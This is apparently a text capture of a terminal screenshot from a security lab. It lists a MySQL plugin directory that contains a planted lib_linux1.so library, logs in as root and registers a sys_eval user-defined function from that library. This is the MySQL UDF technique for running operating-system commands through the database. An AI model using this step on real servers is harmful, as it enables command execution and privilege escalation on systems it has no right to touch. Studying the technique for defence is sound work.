 应用程序 位置 终端 10月4日 20:29
root@a3c350993789: /usr/lib/mysql/plugin
root@a3c350993789: /usr/lib/mysql/plugin × root@kali: /usr/share/sqlmap/extra/clo
drwxrwxrwx 1 root  root   4096 Oct  4 12:27 ./
drwxr-xr-x 1 root  root   4096 Feb 15  2016 ../
-rw-r--r-- 1 root  root   6392 Jan 25  2016 adt_null.so
-rw-r--r-- 1 root  root  10576 Jan 25  2016 auth.so
-rw-r--r-- 1 root  root   6240 Jan 25  2016 auth_socket.so
-rw-r--r-- 1 root  root  10576 Jan 25  2016 auth_test_plugin.so
-rw-r--r-- 1 root  root  35576 Jan 25  2016 ha_example.so
-rw-rw-rw- 1 mysql mysql  8040 Oct  4 12:27 lib_linux1.so
-rw-r--r-- 1 root  root  10320 Jan 25  2016 libdaemon_example.so
-rw-r--r-- 1 root  root  10840 Jan 25  2016 mypluglib.so
-rw-r--r-- 1 root  root   6104 Jan 25  2016 qa_auth_client.so
-rw-r--r-- 1 root  root  10432 Jan 25  2016 qa_auth_interface.so
-rw-r--r-- 1 root  root   6240 Jan 25  2016 qa_auth_server.so
-rw-r--r-- 1 root  root  35840 Jan 25  2016 semisync_master.so
-rw-r--r-- 1 root  root  14736 Jan 25  2016 semisync_slave.so
root@a3c350993789:/usr/lib/mysql/plugin# mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5
Server version: 5.5.47-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
scrabble
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create function sys_eval returns string soname "lib_linux1.so";
Query OK, 0 rows affected (0.00 sec)
mysql>